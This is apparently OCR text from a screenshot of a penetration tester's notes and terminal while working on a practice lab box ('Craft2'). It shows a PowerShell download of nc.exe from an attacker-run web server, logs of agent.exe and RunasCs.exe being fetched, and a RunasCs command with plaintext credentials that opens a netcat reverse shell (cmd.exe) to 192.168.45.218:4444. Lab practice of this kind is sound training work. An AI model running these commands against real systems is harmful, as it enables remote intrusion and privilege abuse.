 Menu Applications Places System tmux GitHub - antonioCoco/... apache - hacking - Ob... ~/workspace/proving-...
tmux
tmux 84x45
PS C:\TEMP> wget http://192.168.45.218:8000/nc.exe -o nc.exe
PS C:\TEMP>
dynamo@parrot [17:35:06] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % server 8000
[+] Serving /home/dynamo/workspace/proving-grounds/boxes/craft2/enum/internal...
WARNING: This is a development server. Do not use it in a production deployment. Use
a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://10.10.10.5:8000
Press CTRL+C to quit
192.168.228.188 - - [19/Jul/2024 17:35:41] "GET /nc.exe HTTP/1.1" 200 -
tmux 0:vpn 1:recon 2:initial foothold tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
internal
evidence
apache
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
apache
Showcase / Craft2 / enum / internal / apache
dynamo@parrot [17:31:05] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % server 8000
[+] Serving /home/dynamo/workspace/proving-grounds/boxes/craft2/enum/internal...
WARNING: This is a development server. Do not use it in a production deployment. Use
a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://10.10.10.5:8000
Press CTRL+C to quit
192.168.228.188 - - [19/Jul/2024 17:31:26] "GET /agent.exe HTTP/1.1" 200 -
192.168.228.188 - - [19/Jul/2024 17:31:47] "GET /RunasCs.exe HTTP/1.1" 200 -
The command we are going to use is the following
```
RunasCs.exe thecybergeek winniethepooh "C:\tmp\nc.exe
192.168.45.218 4444 -e cmd.exe" -t 0
```
1 word 2 characters